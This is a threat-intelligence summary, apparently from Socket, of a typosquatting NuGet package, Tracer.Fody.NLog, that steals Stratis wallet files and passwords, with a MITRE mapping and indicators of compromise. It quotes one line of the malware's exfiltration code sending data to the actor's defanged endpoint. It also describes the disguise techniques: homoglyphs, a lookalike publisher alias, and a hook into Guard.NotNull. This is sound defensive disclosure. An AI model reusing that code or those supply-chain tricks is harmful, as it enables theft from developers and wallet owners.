Socket Threat Research Team discovered a malicious NuGet package, Tracer.Fody.NLog, that typosquats the legitimate Tracer.Fody library and contains an embedded Tracer.Fody.dll which scans %APPDATA% for Stratis *.wallet.json files and exfiltrates wallet data and passwords. The package has been live on NuGet since 2020 with roughly 2,000 downloads, employs homoglyphs and an impersonating publisher alias (csnemess), and sends stolen data to 176[.]113[.]82[.]163:4444. #Tracer.Fody.NLog #Stratis
Keypoints

- Socket identified a malicious NuGet package, Tracer.Fody.NLog, that typosquats the legitimate Tracer.Fody project and maintainer.
- The embedded Tracer.Fody.dll scans the default Stratis data directory (%APPDATA%StratisNodestratisStratisMain) for *.wallet.json files and reads wallet contents.
- The library retrieves the WalletPassword property via reflection and exfiltrates a truncated wallet JSON fragment and password to hxxp://176[.]113[.]82[.]163:4444/KV/addentry.
- The package uses homoglyphs in assembly attributes and type names and an alias account (csnemess) that differs by one character from the real maintainer to blend in with legitimate packages.
- Tracer.Fody.NLog has been available on NuGet since 2020 with ~2,000 downloads, increasing the risk it is embedded in developer tools, CI pipelines, or private builds.
- The malicious code wires into a common helper Guard.NotNull, so any call that passes an object with a WalletPassword can trigger silent exfiltration without visible errors.
- Socket reported the package to NuGet, flagged it in scanning tools, and recommends behavioral scanning and supply-chain protections for .NET ecosystems.
MITRE Techniques
- [T1585 ] Establish Accounts – Attacker published impersonating publisher accounts on NuGet to distribute the package (‘published under the alias csnemess, a one letter variation of the legitimate maintainer csnemes.’)
- [T1587.001 ] Develop Capabilities: Malware – Embedded a malicious DLL that implements wallet-stealing behavior (‘the embedded Tracer.Fody.dll scans the default Stratis wallet directory, reads *.wallet.json files, extracts wallet data, and exfiltrates it…’)
- [T1608.001 ] Stage Capabilities: Upload Malware – Staged the malicious package on the NuGet Gallery and kept it live for years (‘Tracer.Fody.NLog was published in 2020 and has remained on the NuGet Gallery for more than five years…’)
- [T1195.002 ] Supply Chain Compromise: Compromise Software Supply Chain – Typosquatted and impersonated a trusted library to introduce malicious code into downstream projects (‘typosquats and impersonates the legitimate Tracer.Fody library and its maintainer.’)
- [T1204.005 ] User Execution: Malicious Library – Malicious behavior activates when projects reference the package and call common helpers (‘Once a project references the malicious package, it wires itself into the generic helper Guard.NotNull.’)
- [T1036 ] Masquerading – Used homoglyphs and lookalike metadata to appear legitimate (‘the threat actor added another layer of disguise by using homoglyphs … identifiers such as Тrасer.Fоdy and Guаrd look correct but are backed by different Unicode code points.’)
- [T1656 ] Impersonation – Reused legitimate package description and similar maintainer handle to impersonate the real project (‘a package description that copies the original Tracer.Fody text verbatim’ published under ‘csnemess’)
- [T1552 ] Unsecured Credentials – Retrieved in-memory credentials via reflection from objects with a WalletPassword property (‘Reflection-based access to “WalletPassword” on the object passed into Guard.NotNull.’)
- [T1005 ] Data from Local System – Read local wallet files from the Stratis data directory (‘Enumerate all Stratis wallet files in the default data directory: %APPDATA%StratisNodestratisStratisMain*.wallet.json’)
- [T1041 ] Exfiltration Over C2 Channel – Sent wallet fragments and passwords to an actor-controlled HTTP endpoint (‘exfiltrates it together with the wallet password to hxxp://176[.]113[.]82[.]163:4444/KV/addentry’ and ‘new WebClient().DownloadString(ServerUrl + “/KV/addentry?key=” + key + “&value=” + value);’)
- [T1657 ] Financial Theft – The implant’s purpose is theft of cryptocurrency wallets and associated credentials (‘functions as a cryptocurrency wallet stealer.’)
Indicators of Compromise
- [Malicious NuGet Package ] Malicious or impersonating packages observed on NuGet – Tracer.Fody.NLog, Cleary.AsyncExtensions
- [NuGet Publisher Alias ] Impersonating maintainer accounts used to publish packages – csnemess (impersonator of csnemes), stevencleary (impersonator reported by Steve Cleary)
- [Network Indicators ] Hardcoded actor-controlled infrastructure and exfiltration endpoints – 176[.]113[.]82[.]163, hxxp://176[.]113[.]82[.]163:4444/KV/addentry
- [File Paths ] Targeted application data directory for Stratis wallets – %APPDATA%StratisNodestratisStratisMain
- [File Names/Patterns ] Wallet files targeted for theft – *.wallet.json
- [Binary/File ] Malicious compiled library injected into projects – Tracer.Fody.dll inside the Tracer.Fody.NLog package
Read more: https://socket.dev/blog/malicious-nuget-package-typosquats-popular-net-tracing-library